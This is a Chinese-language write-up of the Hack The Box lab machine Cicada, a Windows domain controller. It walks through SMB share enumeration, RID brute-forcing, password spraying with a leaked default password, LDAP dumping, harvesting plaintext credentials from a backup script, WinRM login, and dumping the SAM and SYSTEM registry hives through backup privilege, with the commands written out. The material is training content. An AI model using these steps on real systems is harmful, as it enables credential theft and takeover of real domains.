HTB-Cicada
HTB-Cicada
信息收集
nmap扫描
nmap -sV -sC 10.10.11.35PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-10 16:19:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-10-10T16:20:26
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m38s可以看到开放了LDAP和kerberos-sec服务,立刻就能想到利用loap回传攻击,但是无法获取到一个用户的账号和密码,就无法利用。下面思路清晰就是去找用户和密码。
看到下面还开启了smb服务,查看一下
smbclient -L //10.10.11.35
image-20241010172546599
可以看到挂载了这么多目录
挨个去尝试哪些目录不要密码就能访问
最后发现只有HR目录可以进入

image-20241010173505292
里面有个Notice from HR.txt,把它down到本地查看
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada Corp发现了某个用户的密码
Cicada$M6Corpb*@Lp#nZp!8寻找用户
利用nxc工具枚举用户
nxc smb 10.10.11.35 -u "guest" -p "" --rid-brute
image-20241010174048951
把得到的用户收集起来
先用kerbrute跑一下这些有效用户
./kerbrute_linux_amd64 userenum --dc 10.10.11.35 -d cicada.htb loaduser.txt
image-20241010174318268
然后再用工具爆破正确的用户名
nxc smb 10.10.11.35 -u loaduser.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
image-20241010174451492
跑到正确的用户michael.wrightson
然后利用loap回传
ldapdomaindump -u cicada\\michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' -o ldapinfo1 10.10.11.35 --no-json --no-grep
image-20241010180208590
得到的信息
image-20241010180223425
查看domain_users.html

image-20241010180304152
得到新的用户和密码
david.orelious:aRt$Lp#7t*VQ!3拿这个用户去查看smb的目录
发现可以查看DEV文件
smbclient //10.10.11.35/DEV -U david.orelious
image-20241010180927285
有个Backup_script.ps1,down下来

image-20241010180952567
得到另一个用户的密码和账户
emily.oscars:Q!3@Lp#M6b*7t*Vt然后再用这个用户登陆smb查看目录发现C$这个文件夹可以查看

image-20241010181316671
在目录找到user.txt

image-20241010181356438
提升权限
尝试把拿到的用户用winrm登陆
发现只有emily.oscars可以
evil-winrm -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' -i 10.10.11.35
image-20241010181550083
查看当前用户的权限
whoami /priv
image-20241010181700808
发现该用户有备份文件的权限,尝试把本地的sam和system都down下来
mkdir temp
reg save hklm\sam C:\temp\sam
reg save hklm\system C:\temp\systemhklm\system:指定要保存的分支,这里是 HKEY_LOCAL_MACHINE 下的 System 子项,里面包含系统的许多关键配置,比如启动配置、硬件信息、驱动程序等。
reg save:保存注册表的某个分支。HKLM\SAM:指定要保存的注册表分支,在这里是HKEY_LOCAL_MACHINE下的SAM子项,SAM是安全账户管理(Security Account Manager)的缩写,包含用户账户和密码哈希等敏感信息
然后把这些文件down到本地
download sam
download system然后把这些文件解码
